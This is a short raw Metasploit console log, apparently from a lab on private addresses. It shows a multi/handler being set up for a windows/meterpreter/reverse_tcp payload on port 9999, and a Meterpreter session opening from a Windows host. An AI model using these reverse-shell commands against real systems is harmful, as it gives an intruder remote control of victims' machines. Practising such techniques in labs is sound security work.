 =[ metasploit v5.0.62-dev- ]
+ -- --=[ 1949 exploits - 1090 auxiliary - 334 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf5 exploit(multi/handler) > set lport 9999
lport => 9999
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.128:9999
[*] Sending stage (180291 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.128:9999 -> 192.168.111.80:49173) at 2019-11-28 07:19:44 -0500
meterpreter >